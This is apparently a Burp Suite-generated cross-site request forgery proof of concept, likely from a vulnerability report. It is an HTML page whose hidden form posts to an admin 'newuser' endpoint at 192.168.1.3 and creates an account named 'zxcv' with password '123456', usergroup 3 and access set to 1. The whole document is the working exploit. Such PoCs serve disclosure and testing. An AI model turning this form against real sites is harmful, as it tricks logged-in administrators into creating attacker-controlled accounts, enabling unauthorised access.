 1.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.1.3/admin/index.php?p=user&sp=newuser"
method="POST">
5 <input type="hidden" name="jak_name" value="zxcv" />
6 <input type="hidden" name="jak_email" value="zxcv@zxcv.com" />
7 <input type="hidden" name="jak_username" value="zxcv" />
8 <input type="hidden" name="jak_usergroup" value="3" />
9 <input type="hidden" name="jak_access" value="1" />
10 <input type="hidden" name="jak_password" value="123456" />
11 <input type="hidden" name="jak_confirm_password" value="123456" />
12 <input type="hidden" name="save" value="" />
13 <input type="submit" value="Submit request" />
14 </form>
15 </body>
16 </html>